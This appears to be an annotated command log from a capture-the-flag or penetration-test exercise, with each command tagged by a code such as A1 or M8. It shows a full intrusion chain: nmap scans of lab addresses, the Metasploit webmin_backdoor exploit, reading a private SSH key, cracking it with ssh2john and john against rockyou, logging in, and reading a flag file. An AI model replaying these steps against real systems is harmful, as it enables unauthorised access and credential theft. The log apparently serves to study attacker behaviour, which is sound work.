 nmap 172.181.1.5 -p- A0 A1
nmap 172.181.1.5 -p- -Pn A0 A1
nmap 172.18.1.5 -p- M0
nmap 172.18.1.5 -p- -A A1
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
show options M5
set LHOST 10.1.135.83 M6
nmap 172.18.1.5/12 -p- A1
nmap 172.18.1.5/24 -p- A1
nmap 172.18.1.2 A1
nmap 81.2.195.254 A1
nmap 10.1.18.22 A1
nmap 10.1.17.4 A1
cd .ssh A16
ls A10
cat id_rsa M12
john id_rsa A14
ssh2john A14 A16
locate ssh2john A1 A9 A10 A11 A14 A16 A17
python ssh2john.py M13
python ssh2john.py .ssh/id_rsa A14 A16
python ssh2john.py .ssh/id_rsa > eve A14 A16
john eve A14
locate rockyou A1 A9 A10 A11 A17
john eve --wordlist=/usr/share/wordlists/rockyou.txt M14
ls A10
ssh eve@10.1.17.4 M16
chmod 600 .ssh/id_rsa M15
ls -la A10
ls A10
cat flag.txt M17